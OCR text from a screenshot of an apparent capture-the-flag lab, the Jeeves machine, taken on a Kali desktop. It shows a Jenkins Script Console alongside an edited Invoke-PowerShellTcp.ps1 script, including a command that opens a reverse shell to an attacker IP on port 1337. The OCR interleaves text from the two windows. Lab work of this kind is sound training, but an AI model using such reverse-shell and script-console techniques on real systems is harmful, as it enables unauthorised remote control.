 root@kali: /mnt/hgfs/VM_Share/H
10.129.174.184:50000/askjeeves/script
File Actions Edit View Help
root@kali...s/exploit × root@kali...es/Jeeves × root@kali...es/Jeeves ×
GNU nano 6.2 Invoke-PowerShellTcp.ps1 *
$listener.Stop()
}
}
catch
{
Script Console
Write-Warning "Something went wrong! Check if the server is reachable and you are usi>
Write-Error $_
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting
}
}
println(Jenkins.instance.pluginManager.plugins)
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.92 -Port 1337
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson